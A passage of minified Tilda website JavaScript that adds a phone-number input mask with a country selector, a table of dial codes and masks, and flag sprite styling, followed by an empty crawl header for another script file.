n=e.getAttribute("data-phonemask-mask").substr(e.getAttribute("data-phonemask-code").length);"-"===n.charAt(0)&&(n=n.substring(1)),e.setAttribute("maxlength",n.length),e.setAttribute("data-phonemask-without-code",n)}function t_form_phonemask__addCurrentStyle(e){var n=e.querySelector(".t-input-phonemask__wrap"),t=e.querySelector(".t-input-phonemask"),a=e.querySelector(".t-input-block"),p=e.querySelector(".t-input-phonemask__select-code"),o=n.style.color;e=n.style.fontSize,n=n.style.fontWeight;a.style.overflow="visible","rgb(0, 0, 0)"!==o&&(t.style.color=o),t.style.fontSize=e,t.style.fontWeight=n,p.style.fontSize=e,p.style.fontWeight=n}function t_form_phonemask__getDrawSelector(e){var n,t="";for(n in t+="<noindex>",e)t+='<div class="t-input-phonemask__options-item" id="t-phonemask_'+n+'" data-phonemask-name="'+e[n].n+'" data-phonemask-mask="'+e[n].m+'" data-phonemask-country-code="'+n+'" data-phonemask-code="'+e[n].c+'">',t+='<div class="t-input-phonemask__options-name">'+e[n].n+"</div>",t+='<div class="t-input-phonemask__options-right">',t+='<span class="t-input-phonemask__options-code">'+e[n].c+"</span>",t+='<span class="t-input-phonemask__options-flag t-input-phonemask__options-flag_'+n+'"></span>',t+="</div>",t+="</div>";return t+"</noindex>"}function t_form_phonemask__initSelectEvents(e,n,t){var a=e.querySelectorAll(".t-cover, .t396__artboard"),p=n.querySelector(".t-input-phonemask"),o=n.querySelector(".t-input-phonemask__select"),i=n.querySelector(".t-input-phonemask__options-wrap"),r=(e=n.querySelectorAll(".t-input-phonemask__options-item"),""),s="";function m(){var e=document.querySelector(".t-input-phonemask__options-wrap_open");e&&e.classList.remove("t-input-phonemask__options-wrap_open")}function c(){t_form_phonemask__chooseCountry(n,this),t_form_phonemask__calcMaxlength(p),m(),1===a.length&&(a[0].style.overflow="")}function l(e){var n=e.target.closest(".t-input-phonemask__options-wrap");e=e.target.closest(".t-input-phonemask__select");n||e||(m(),1===a.length&&(a[0].style.overflow=""))}function x(e){var n=document.querySelector(".t-input-phonemask__options-wrap_open");if(n){var a=/[-[\]/{}()*+?.\\^$|]/g,p=n.querySelector(".t-input-phonemask__options-item_chosen"),o=[];if(p&&p.classList.remove("t-input-phonemask__options-item_chosen"),48<=e.keyCode&&e.keyCode<=57||96<=e.keyCode&&e.keyCode<=105)for(var i in r=(r+=e.key).replace(a,"\\$&"),t)t_form_phonemask__searchCountry(n,r,o,i,t[i].c);else if(65<=e.keyCode&&e.keyCode<=90||32==e.keyCode)for(var i in r=(r+=e.key).replace(a,"\\$&"),t)t_form_phonemask__searchCountry(n,"^"+r,o,i,t[i].n);clearTimeout(s),s=setTimeout((function(){r=""}),1500)}}t_form_phonemask__changeVal(n,p),o.addEventListener("click",(function(){i.classList.contains("t-input-phonemask__options-wrap_open")?m():(m(),i.classList.add("t-input-phonemask__options-wrap_open")),1===a.length&&(a[0].style.overflow="unset")})),p.addEventListener("input",(function(){var e=this,t=e.value;"("!==t&&t||(e.value="",n.querySelector(".js-phonemask-result").value=""),e.setAttribute("data-phonemask-current",t),t_form_phonemask__addNumberMask(t_form_phonemask__copypasteHandling(e,e.getAttribute("data-phonemask-without-code")),e),t_form_phonemask__changeVal(n,p),"+7"===e.getAttribute("data-phonemask-code")&&1===e.value.indexOf("89")&&(e.value=e.value.replace("89","9"))})),Array.prototype.forEach.call(e,(function(e){e.addEventListener("click",c)})),document.addEventListener("mouseup",l),document.addEventListener("keyup",x),document.querySelector('[data-init-mask="yes"]')||(document.addEventListener("mouseup",l),document.addEventListener("keyup",x))}function t_form_phonemask__copypasteHandling(e,n){var t=e.value,a=t.match(/[0-9]/g)?t.match(/[0-9]/g):t;return a.length>n.match(/[0-9]/g).join("").length&&(t=a.splice(e.getAttribute("data-phonemask-code").match(/[0-9]/g).length).join("")),t}function t_form_phonemask__addNumberMask(e,n){var t=n.getAttribute("data-phonemask-code"),a=(t=n.getAttribute("data-phonemask-mask").substr(t.length),(e=(e=e.match(/\d+/g))?e.join(""):"").split("")),p=t.match(/(\+|\d+|[\s()-]|9+)/g),o="";if(p){for(var i=0;i<p.length;i++)"9"===p[i][0]?(o+=a.slice(0,p[i].length).join(""),a.splice(0,p[i].length)):o+=p[i];o=(o=o.replace(/[\s()-]+$/,"")).replace(/^-+/,""),n.value=o}}function t_form_phonemask__changeVal(e,n){n.value&&(e.querySelector(".js-phonemask-result").value=n.getAttribute("data-phonemask-code")+" "+n.value)}function t_form_phonemask__chooseCountry(e,n){var t=e.querySelector(".t-input-phonemask"),a=e.querySelector(".t-input-phonemask__select-code"),p=e.querySelector(".t-input-phonemask__select-flag"),o=n.getAttribute("data-phonemask-code"),i=n.getAttribute("data-phonemask-mask"),r=n.getAttribute("data-phonemask-country-code");n=t.getAttribute("data-phonemask-current");t.setAttribute("data-phonemask-code",o),t.setAttribute("data-phonemask-mask",i),t.setAttribute("placeholder",i.substr(o.length).replace(/^-+/,"")),a.innerHTML=o,p.setAttribute("data-phonemask-flag",r),localStorage.setItem("iso_code",r),t.focus(),n&&t_form_phonemask__addNumberMask(n,t),t_form_phonemask__changeVal(e,t),t_form_phonemask__changeMinLength(t.getAttribute("placeholder"),o,e)}function t_form_phonemask__searchCountry(e,n,t,a,p){n=new RegExp(n,"i"),-1!==p.search(n)&&(t.push(e.querySelector("#t-phonemask_"+a)),t[0].classList.add("t-input-phonemask__options-item_chosen"),n=e.querySelector(".t-input-phonemask__options-item_chosen").getBoundingClientRect().top,a=e.getBoundingClientRect().top,t=document.body.scrollTop+e.scrollTop,e.scrollTop=n-a+t)}function t_form_phonemask__changeMinLength(e,n,t){var a,p,o=1;e&&n&&(p=t.querySelector(".t-input-phonemask"),a=t.querySelector(".js-phonemask-result"),p=p.getAttribute("data-phonemask-code"),o=n.length+1+e.length-({"+49":1,"+372":1,"+355":1,"+213":1,"+975":1,"+267":1,"+359":1,"+53":1,"+36":1,"+961":1,"+54":1,"+82":1,"+880":1,"+970":1,"+385":1,"+43":1,"+357":1,"+61":1,"+507":1,"+55":1,"+90":1,"+33":1,"+593":1,"+383":1,"+39":1,"+971":1,"+86":1,"+977":1,"+972":2,"+234":2,"+44":4,"+358":4}[p]||0)),a.setAttribute("data-tilda-rule-minlength",o)}function t_form_phonemask__addStyle(){var e='.t-input-group.js-error-control-box .t-input-phonemask{border:0!important}.t-input_pvis.t-input-phonemask__wrap{padding-top:0;padding-bottom:0}.t-input-phonemask__wrap{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}.t-input-phonemask{height:auto;padding:0;background-color:transparent}.t-input-phonemask__options-wrap{display:none;position:absolute;top:calc(100% + 5px);left:0;z-index:10;min-width:410px;max-height:200px;padding-top:5px;padding-bottom:5px;background-color:#fff;border:1px solid #eee;border-radius:7px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.1);overflow-y:scroll}.t-input-phonemask__options-wrap.t-input-phonemask__options-wrap_open{display:block}.t-input-phonemask__options-item{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:end;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-align:center;-webkit-box-align:center;align-items:center;padding:8px 10px;font-family:sans-serif;font-size:14px;color:#000!important;cursor:pointer}.t-input-phonemask__options-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.t-input-phonemask__options-item.t-input-phonemask__options-item_chosen,.t-input-phonemask__options-item:hover{background-color:#eee}.t-input-phonemask__select{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;margin-right:5px;margin-left:0;font-size:16px;cursor:pointer}.t-input-phonemask__select-triangle{position:relative;margin-left:6px;border-style:solid;border-width:5px 4px 0;border-color:#9a9a9a transparent transparent}.t-input-phonemask__select-code{white-space:nowrap}.t-input-phonemask__options-code,.t-input-phonemask__select-code{margin-left:10px}.t-input-phonemask__options-flag,.t-input-phonemask__select-flag{width:18px;min-width:18px;height:13px;background-color:#c5c5c5;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.t-input-phonemask__options-flag{margin-left:8px}.t-input-phonemask__options-wrap::-webkit-scrollbar{width:8px;height:15px}.t-input-phonemask__options-wrap::-webkit-scrollbar-thumb{border-radius:7px;background:#c2c9d2}@media screen and (max-width:640px){.t-input-phonemask__options-wrap{min-width:auto}}.t-input-phonemask__options-flag,.t-input-phonemask__select-flag{background-image:url(https://static.tildacdn.com/lib/flags/flags5.png);background-repeat:no-repeat;display:inline-block}.t-input-phonemask__options-flag_np,.t-input-phonemask__select-flag[data-phonemask-flag="np"]{width:16px;min-width:16px}',n={ad:"-5px -5px",ae:"-33px -5px",af:"-61px -5px",ag:"-89px -5px",al:"-117px -5px",am:"-145px -5px",ao:"-173px -5px",ar:"-201px -5px",at:"-229px -5px",au:"-257px -5px",az:"-285px -5px",ba:"-313px -5px",bb:"-5px -28px",bd:"-33px -28px",be:"-61px -28px",bf:"-89px -28px",bg:"-117px -28px",bh:"-145px -28px",bi:"-173px -28px",bj:"-201px -28px",bm:"-229px -28px",bn:"-257px -28px",bo:"-285px -28px",br:"-313px -28px",bs:"-5px -51px",bt:"-33px -51px",bw:"-61px -51px",by:"-89px -51px",bz:"-117px -51px",ca:"-145px -51px",cd:"-173px -51px",cf:"-201px -51px",cg:"-229px -51px",ch:"-257px -51px",ci:"-285px -51px",ck:"-313px -51px",cl:"-5px -74px",cm:"-33px -74px",cn:"-61px -74px",co:"-89px -74px",cr:"-117px -74px",cu:"-145px -74px",cv:"-173px -74px",cy:"-201px -74px",cz:"-229px -74px",de:"-257px -74px",dj:"-285px -74px",dk:"-313px -74px",dm:"-5px -97px",do:"-33px -97px",dz:"-61px -97px",ec:"-89px -97px",ee:"-117px -97px",eg:"-145px -97px",eh:"-173px -97px",er:"-201px -97px",es:"-229px -97px",et:"-257px -97px",fi:"-285px -97px",fj:"-313px -97px",fm:"-5px -120px",fr:"-33px -120px",ga:"-61px -120px",gb:"-89px -120px",gd:"-117px -120px",ge:"-145px -120px",gh:"-173px -120px",gm:"-201px -120px",gn:"-229px -120px",gq:"-257px -120px",gr:"-285px -120px",gt:"-313px -120px",gw:"-5px -143px",gy:"-33px -143px",hk:"-61px -143px",hn:"-89px -143px",hr:"-117px -143px",ht:"-145px -143px",hu:"-173px -143px",id:"-201px -143px",ie:"-229px -143px",il:"-257px -143px",in:"-285px -143px",iq:"-313px -143px",ir:"-5px -166px",is:"-33px -166px",it:"-61px -166px",jm:"-89px -166px",jo:"-117px -166px",jp:"-145px -166px",ke:"-173px -166px",kg:"-201px -166px",kh:"-229px -166px",ki:"-257px -166px",km:"-285px -166px",kn:"-313px -166px",kp:"-5px -189px",kr:"-33px -189px",ks:"-61px -189px",kw:"-89px -189px",kz:"-117px -189px",la:"-145px -189px",lb:"-173px -189px",lc:"-201px -189px",li:"-229px -189px",lk:"-257px -189px",lr:"-285px -189px",ls:"-313px -189px",lt:"-5px -212px",lu:"-33px -212px",lv:"-61px -212px",ly:"-89px -212px",ma:"-117px -212px",mc:"-145px -212px",md:"-173px -212px",me:"-201px -212px",mg:"-229px -212px",mh:"-257px -212px",mk:"-285px -212px",ml:"-313px -212px",mm:"-5px -235px",mn:"-33px -235px",mo:"-61px -235px",mr:"-89px -235px",mt:"-117px -235px",mu:"-145px -235px",mv:"-173px -235px",mw:"-201px -235px",mb:"-229px -235px",mx:"-229px -235px",my:"-257px -235px",mz:"-285px -235px",na:"-313px -235px",ne:"-5px -258px",ng:"-33px -258px",ni:"-61px -258px",nl:"-89px -258px",no:"-117px -258px",np:"-341px -5px",nr:"-145px -258px",nu:"-173px -258px",nz:"-201px -258px",om:"-229px -258px",pa:"-257px -258px",pe:"-285px -258px",pg:"-313px -258px",ph:"-5px -281px",pk:"-33px -281px",pl:"-61px -281px",ps:"-89px -281px",pt:"-117px -281px",pw:"-145px -281px",py:"-173px -281px",qa:"-201px -281px",ro:"-229px -281px",rs:"-257px -281px",ru:"-285px -281px",rw:"-313px -281px",sa:"-5px -304px",sb:"-33px -304px",sc:"-61px -304px",sd:"-89px -304px",se:"-117px -304px",sg:"-145px -304px",si:"-173px -304px",sk:"-201px -304px",sl:"-229px -304px",sm:"-257px -304px",sn:"-285px -304px",so:"-313px -304px",sr:"-5px -327px",ss:"-33px -327px",st:"-61px -327px",sv:"-89px -327px",sy:"-117px -327px",sz:"-145px -327px",td:"-173px -327px",tg:"-201px -327px",th:"-229px -327px",tj:"-257px -327px",tl:"-285px -327px",tm:"-313px -327px",tn:"-367px -5px",to:"-341px -28px",tr:"-341px -51px",tt:"-341px -74px",tv:"-341px -97px",tw:"-341px -120px",tz:"-341px -143px",ua:"-341px -166px",ug:"-341px -189px",us:"-341px -212px",uy:"-341px -235px",uz:"-341px -258px",va:"-341px -281px",vc:"-341px -304px",ve:"-341px -327px",vn:"-5px -350px",vu:"-33px -350px",ws:"-61px -350px",xk:"-89px -350px",ye:"-117px -350px",za:"-145px -350px",zm:"-173px -350px",zw:"-201px -350px"};Object.keys(n).forEach((function(t){e+=".t-input-phonemask__options-flag_"+t+",.t-input-phonemask__select-flag[data-phonemask-flag="+t+"] {background-position:"+n[t]+"}"}));var t=document.createElement("style");t.id="phone-mask-style",t.innerHTML=e,document.head.appendChild(t)}function t_form_phonemask__getCountriesList(){return{af:{n:"Afghanistan (افغانستان)",c:"+93",m:"+93-99-999-9999"},al:{n:"Albania (Shqipëri)",c:"+355",m:"+355(999) 999-999"},dz:{n:"Algeria (الجزائر)",c:"+213",m:"+213-99-999-9999"},ad:{n:"Andorra",c:"+376",m:"+376-999-999"},ao:{n:"Angola",c:"+244",m:"+244(999) 999-999"},am:{n:"Armenia (Հայաստան)",c:"+374",m:"+374-99-999-999"},ag:{n:"Antigua and Barbuda",c:"+1 (268)",m:"+1 (268)999-9999"},ar:{n:"Argentina",c:"+54",m:"+54(999) 9999-9999"},au:{n:"Australia",c:"+61",m:"+61-99-9999-9999"},at:{n:"Austria (Österreich)",c:"+43",m:"+43(999) 999-99999"},az:{n:"Azerbaijan (Azərbaycan)",c:"+994",m:"+994-99-999-99-99"},bs:{n:"Bahamas",c:"+1 (242)",m:"+1 (242)999-9999"},bh:{n:"Bahrain (البحرين)",c:"+973",m:"+973-9999-9999"},bd:{n:"Bangladesh (বাংলাদেশ)",c:"+880",m:"+880-9999-999999"},bb:{n:"Barbados",c:"+1 (246)",m:"+1 (246)999-9999"},by:{n:"Belarus (Беларусь)",c:"+375",m:"+375(99) 999-99-99"},be:{n:"Belgium (België)",c:"+32",m:"+32(999) 999-999"},bz:{n:"Belize",c:"+501",m:"+501-999-9999"},bj:{n:"Benin (Bénin)",c:"+229",m:"+229-99-99-9999"},bt:{n:"Bhutan (འབྲུག)",c:"+975",m:"+975-9-999-9999"},bo:{n:"Bolivia",c:"+591",m:"+591-9-999-9999"},ba:{n:"Bosnia and Herzegovina",c:"+387",m:"+387-99-999-999"},bw:{n:"Botswana",c:"+267",m:"+267-99-999-999"},br:{n:"Brazil (Brasil)",c:"+55",m:"+55(99) 99999-9999"},bn:{n:"Brunei",c:"+673",m:"+673-999-9999"},bg:{n:"Bulgaria (България)",c:"+359",m:"+359(999) 999-999"},bf:{n:"Burkina Faso",c:"+226",m:"+226-99-99-9999"},bi:{n:"Burundi (Uburundi)",c:"+257",m:"+257-99-99-9999"},kh:{n:"Cambodia (កម្ពុជា)",c:"+855",m:"+855-99-999-999"},cm:{n:"Cameroon (Cameroun)",c:"+237",m:"+237-9-99-99-99-99"},ca:{n:"Canada",c:"+1",m:"+1(999) 999-9999"},cv:{n:"Cape Verde (Kabu Verdi)",c:"+238",m:"+238(999) 99-99"},cf:{n:"Central African Republic (République centrafricaine)",c:"+236",m:"+236-99-99-9999"},td:{n:"Chad (Tchad)",c:"+235",m:"+235-99-99-99-99"},cl:{n:"Chile",c:"+56",m:"+56-9-9999-9999"},cn:{n:"China (中国)",c:"+86",m:"+86(999) 9999-9999"},co:{n:"Colombia",c:"+57",m:"+57(999) 999-9999"},km:{n:"Comoros (جزر القمر)",c:"+269",m:"+269-99-99999"},cd:{n:"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)",c:"+243",m:"+243(999) 999-999"},cg:{n:"Congo (Republic) (Congo-Brazzaville)",c:"+242",m:"+242-99-999-9999"},ck:{n:"Cook Islands",c:"+682",m:"+682-99-999"},cr:{n:"Costa Rica",c:"+506",m:"+506-9999-9999"},ci:{n:"Cote d’Ivoire",c:"+225",m:"+225-99-999-999"},hr:{n:"Croatia (Hrvatska)",c:"+385",m:"+385-99-999-9999"},cu:{n:"Cuba",c:"+53",m:"+53-9-999-9999"},cy:{n:"Cyprus (Κύπρος)",c:"+357",m:"+357-99-999-999"},cz:{n:"Czech Republic (Česká republika)",c:"+420",m:"+420(999) 999-999"},dk:{n:"Denmark (Danmark)",c:"+45",m:"+45-99-99-99-99"},dj:{n:"Djibouti",c:"+253",m:"+253-99-99-99-99"},dm:{n:"Dominica",c:"+1 (767)",m:"+1 (767)999-9999"},do:{n:"Dominican Republic (República Dominicana)",c:"+1",m:"+1(999) 999-9999"},ec:{n:"Ecuador",c:"+593",m:"+593-99-999-9999"},eg:{n:"Egypt (مصر)",c:"+20",m:"+20(999) 999-9999"},sv:{n:"El Salvador",c:"+503",m:"+503-99-99-9999"},gq:{n:"Equatorial Guinea (Guinea Ecuatorial)",c:"+240",m:"+240-99-999-9999"},er:{n:"Eritrea",c:"+291",m:"+291-9-999-999"},ee:{n:"Estonia (Eesti)",c:"+372",m:"+372-9999-9999"},et:{n:"Ethiopia",c:"+251",m:"+251-99-999-9999"},fj:{n:"Fiji",c:"+679",m:"+679-999-9999"},fi:{n:"Finland (Suomi)",c:"+358",m:"+358-999-9999999"},fr:{n:"France",c:"+33",m:"+33(999) 999-9999"},ga:{n:"Gabon",c:"+241",m:"+241-9-99-99-99"},gm:{n:"Gambia",c:"+220",m:"+220(999) 99-99"},ge:{n:"Georgia (საქართველო)",c:"+995",m:"+995(999) 999-999"},de:{n:"Germany (Deutschland)",c:"+49",m:"+49(999) 999-99999"},gh:{n:"Ghana (Gaana)",c:"+233",m:"+233(999) 999-999"},gr:{n:"Greece (Ελλάδα)",c:"+30",m:"+30(999) 999-9999"},gd:{n:"Grenada",c:"+1 (473)",m:"+1 (473)999-9999"},gt:{n:"Guatemala",c:"+502",m:"+502-9-999-9999"},gn:{n:"Guinea (Guinée)",c:"+224",m:"+224-999-99-99-99"},gw:{n:"Guinea-Bissau (Guiné Bissau)",c:"+245",m:"+245-9-999999"},gy:{n:"Guyana",c:"+592",m:"+592-999-9999"},ht:{n:"Haiti",c:"+509",m:"+509-99-99-9999"},hn:{n:"Honduras",c:"+504",m:"+504-9999-9999"},hk:{n:"Hong Kong (香港)",c:"+852",m:"+852-9999-9999"},hu:{n:"Hungary (Magyarország)",c:"+36",m:"+36(999) 999-999"},is:{n:"Iceland (Ísland)",c:"+354",m:"+354-999-9999"},in:{n:"India (भारत)",c:"+91",m:"+91(9999) 999-999"},id:{n:"Indonesia",c:"+62",m:"+62(999) 999-99-999"},ir:{n:"Iran (ایران)",c:"+98",m:"+98(999) 999-9999"},iq:{n:"Iraq (العراق)",c:"+964",m:"+964(999) 999-9999"},ie:{n:"Ireland",c:"+353",m:"+353(999) 999-999"},il:{n:"Israel (ישראל)",c:"+972",m:"+972-999-999-9999"},it:{n:"Italy (Italia)",c:"+39",m:"+39(999) 9999-999"},jm:{n:"Jamaica",c:"+1",m:"+1(999) 999-9999"},jp:{n:"Japan (日本)",c:"+81",m:"+81-99-9999-9999"},jo:{n:"Jordan (الأردن)",c:"+962",m:"+962-9-9999-9999"},kz:{n:"Kazakhstan (Казахстан)",c:"+7",m:"+7(999) 999-99-99"},ke:{n:"Kenya",c:"+254",m:"+254-999-999999"},ki:{n:"Kiribati",c:"+686",m:"+686-99-999"},xk:{n:"Kosovo (Republic)",c:"+383",m:"+383-99-999-999"},kw:{n:"Kuwait (الكويت)",c:"+965",m:"+965-9999-9999"},kg:{n:"Kyrgyzstan (Кыргызстан)",c:"+996",m:"+996(999) 999-999"},la:{n:"Laos (ລາວ)",c:"+856",m:"+856-99-999-999"},lv:{n:"Latvia (Latvija)",c:"+371",m:"+371-99-999-999"},lb:{n:"Lebanon (لبنان)",c:"+961",m:"+961-99-999-999"},ls:{n:"Lesotho",c:"+266",m:"+266-9-999-9999"},lr:{n:"Liberia",c:"+231",m:"+231-99-999-9999"},ly:{n:"Libya (ليبيا)",c:"+218",m:"+218-99-999-999"},li:{n:"Liechtenstein",c:"+423",m:"+423-999-99-99"},lt:{n:"Lithuania (Lietuva)",c:"+370",m:"+370(999) 99-999"},lu:{n:"Luxembourg",c:"+352",m:"+352(999) 999-999"},mo:{n:"Macao",c:"+853",m:"+853-9999-9999"},mk:{n:"Macedonia (FYROM) (Македонија)",c:"+389",m:"+389-99-999-999"},mg:{n:"Madagascar (Madagasikara)",c:"+261",m:"+261-99-99-99999"},mw:{n:"Malawi",c:"+265",m:"+265-9-9999-9999"},my:{n:"Malaysia",c:"+60",m:"+60-99-999-9999"},mv:{n:"Maldives",c:"+960",m:"+960-999-9999"},ml:{n:"Mali",c:"+223",m:"+223-99-99-9999"},mt:{n:"Malta",c:"+356",m:"+356-9999-9999"},mh:{n:"Marshall Islands",c:"+692",m:"+692-999-9999"},mr:{n:"Mauritania (موريتانيا)",c:"+222",m:"+222-99-99-9999"},mu:{n:"Mauritius (Moris)",c:"+230",m:"+230-999-9999"},mx:{n:"Mexico (México)",c:"+52",m:"+52(999) 999-9999"},mb:{n:"Mexico (México)",c:"+521",m:"+521(999) 999-9999"},fm:{n:"Micronesia",c:"+691",m:"+691-999-9999"},md:{n:"Moldova (Republica Moldova)",c:"+373",m:"+373-9999-9999"},mc:{n:"Monaco",c:"+377",m:"+377-99-999-999"},mn:{n:"Mongolia (Монгол)",c:"+976",m:"+976-99-99-9999"},me:{n:"Montenegro (Crna Gora)",c:"+382",m:"+382-99-999-999"},ma:{n:"Morocco (المغرب)",c:"+212",m:"+212-99-9999-999"},mz:{n:"Mozambique (Moçambique)",c:"+258",m:"+258-99-999-999"},mm:{n:"Myanmar (Burma) (မြန်မာ)",c:"+95",m:"+95-99-999-999"},na:{n:"Namibia (Namibië)",c:"+264",m:"+264-99-999-9999"},nr:{n:"Nauru",c:"+674",m:"+674-999-9999"},np:{n:"Nepal (नेपाल)",c:"+977",m:"+977-999-999-9999"},nl:{n:"Netherlands (Nederland)",c:"+31",m:"+31-99-999-9999"},nz:{n:"New Zealand",c:"+64",m:"+64(999) 999-999"},ni:{n:"Nicaragua",c:"+505",m:"+505-9999-9999"},ne:{n:"Niger (Nijar)",c:"+227",m:"+227-99-99-9999"},ng:{n:"Nigeria",c:"+234",m:"+234-999-999-9999"},nu:{n:"Niue",c:"+683",m:"+683-9999"},kp:{n:"North Korea (조선 민주주의 인민 공화국)",c:"+850",m:"+850-99-999-999"},no:{n:"Norway (Norge)",c:"+47",m:"+47(999) 99-999"},om:{n:"Oman (عُمان)",c:"+968",m:"+968-99-999-999"},pa:{n:"Panama",c:"+507",m:"+507 9999-9999"},pk:{n:"Pakistan (پاکستان)",c:"+92",m:"+92(999) 999-9999"},pw:{n:"Palau",c:"+680",m:"+680-999-9999"},ps:{n:"Palestinian Territory",c:"+970",m:"+970 99 999 9999"},pg:{n:"Papua New Guinea",c:"+675",m:"+675(999) 99-999"},py:{n:"Paraguay",c:"+595",m:"+595(999) 999-999"},pe:{n:"Peru (Perú)",c:"+51",m:"+51(999) 999-999"},ph:{n:"Philippines",c:"+63",m:"+63(999) 999-9999"},pl:{n:"Poland (Polska)",c:"+48",m:"+48(999) 999-999"},pt:{n:"Portugal",c:"+351",m:"+351-99-999-9999"},qa:{n:"Qatar (قطر)",c:"+974",m:"+974-9999-9999"},ro:{n:"Romania (România)",c:"+40",m:"+40-99-999-9999"},ru:{n:"Russian Federation (Российская Федерация)",c:"+7",m:"+7(999) 999-99-99"},rw:{n:"Rwanda",c:"+250",m:"+250(999) 999-999"},kn:{n:"Saint Kitts and Nevis",c:"+1 (869)",m:"+1 (869)999-9999"},lc:{n:"Saint Lucia",c:"+1 (758)",m:"+1 (758)999-9999"},vc:{n:"Saint Vincent and the Grenadines",c:"+1 (784)",m:"+1 (784)999-9999"},ws:{n:"Samoa",c:"+685",m:"+685-99-9999"},sm:{n:"San Marino",c:"+378",m:"+378-9999-999999"},st:{n:"Sao Tome and Principe (São Tomé e Príncipe)",c:"+239",m:"+239-99-99999"},sa:{n:"Saudi Arabia (المملكة العربية السعودية)",c:"+966",m:"+966-9-9999-9999"},sn:{n:"Senegal (Sénégal)",c:"+221",m:"+221-99-999-9999"},rs:{n:"Serbia (Србија)",c:"+381",m:"+381-99-999-9999"},sc:{n:"Seychelles",c:"+248",m:"+248-9-999-999"},sl:{n:"Sierra Leone",c:"+232",m:"+232-99-999999"},sg:{n:"Singapore",c:"+65",m:"+65-9999-9999"},sk:{n:"Slovakia (Slovensko)",c:"+421",m:"+421(999) 999-999"},si:{n:"Slovenia (Slovenija)",c:"+386",m:"+386-99-999-999"},sb:{n:"Solomon Islands",c:"+677",m:"+677-999-9999"},so:{n:"Somalia (Soomaaliya)",c:"+252",m:"+252-99-999-999"},za:{n:"South Africa",c:"+27",m:"+27-99-999-9999"},kr:{n:"South Korea (대한민국)",c:"+82",m:"+82-99-9999-9999"},ss:{n:"South Sudan (جنوب السودان)",c:"+211",m:"+211-99-999-9999"},es:{n:"Spain (España)",c:"+34",m:"+34(999) 999-999"},lk:{n:"Sri Lanka (ශ්‍රී ලංකාව)",c:"+94",m:"+94-99-999-9999"},sd:{n:"Sudan (السودان)",c:"+249",m:"+249-99-999-9999"},sr:{n:"Suriname",c:"+597",m:"+597-999-9999"},sz:{n:"Swaziland",c:"+268",m:"+268-99-99-9999"},se:{n:"Sweden (Sverige)",c:"+46",m:"+46-99-999-9999"},ch:{n:"Switzerland (Schweiz)",c:"+41",m:"+41-99-999-9999"},sy:{n:"Syria (سوريا)",c:"+963",m:"+963-99-9999-999"},tw:{n:"Taiwan (台灣)",c:"+886",m:"+886-9999-9999"},tj:{n:"Tajikistan",c:"+992",m:"+992-99-999-9999"},tz:{n:"Tanzania",c:"+255",m:"+255-99-999-9999"},th:{n:"Thailand (ไทย)",c:"+66",m:"+66-99-999-9999"},tg:{n:"Togo",c:"+228",m:"+228-99-999-999"},to:{n:"Tonga",c:"+676",m:"+676-99999"},tt:{n:"Trinidad and Tobago",c:"+1 (868)",m:"+1 (868)999-9999"},tn:{n:"Tunisia (تونس)",c:"+216",m:"+216-99-999-999"},tr:{n:"Turkey (Türkiye)",c:"+90",m:"+90(999) 999-99999"},tm:{n:"Turkmenistan",c:"+993",m:"+993-9-999-9999"},tv:{n:"Tuvalu",c:"+688",m:"+688-999999"},ug:{n:"Uganda",c:"+256",m:"+256(999) 999-999"},ua:{n:"Ukraine (Україна)",c:"+380",m:"+380(99) 999-99-99"},ae:{n:"United Arab Emirates (الإمارات العربية المتحدة)",c:"+971",m:"+971-99-999-9999"},gb:{n:"United Kingdom",c:"+44",m:"+44-99-9999-99999"},us:{n:"USA",c:"+1",m:"+1(999) 999-9999"},uy:{n:"Uruguay",c:"+598",m:"+598-9-999-99-99"},uz:{n:"Uzbekistan (Oʻzbekiston)",c:"+998",m:"+998-99-999-9999"},vu:{n:"Vanuatu",c:"+678",m:"+678-99-99999"},va:{n:"Vatican City (Città del Vaticano)",c:"+39",m:"+39-9-999-99999"},ve:{n:"Venezuela",c:"+58",m:"+58(999) 999-9999"},vn:{n:"Vietnam (Việt Nam)",c:"+84",m:"+84-99-9999-999"},ye:{n:"Yemen (اليمن)",c:"+967",m:"+967-9-999-999"},zm:{n:"Zambia",c:"+260",m:"+260-99-999-9999"},zw:{n:"Zimbabwe",c:"+263",m:"+263-9-999999"}}}Array.prototype.some||(Array.prototype.some=function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.some called on null or undefined");if("function"!=typeof e)throw new TypeError;for(var n=Object(this),t=n.length>>>0,a=2<=arguments.length?arguments[1]:void 0,p=0;p<t;p++)if(p in n&&e.call(a,n[p],p,n))return!0;return!1}),function(e){var n=e.matches||e.matchesSelector||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector;e.matches=e.matchesSelector=n||function(e){var n=document.querySelectorAll(e),t=this;return Array.prototype.some.call(n,(function(e){return e===t}))}}(Element.prototype),Element.prototype.closest||(Element.prototype.closest=function(e){for(var n=this;n&&1===n.nodeType;){if(Element.prototype.matches.call(n,e))return n;n=n.parentElement||n.parentNode}return null}),t_ready(t_form_phonemask__initPhoneMask);

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-menusub-1.0.min.js
body_size: 2574
content:
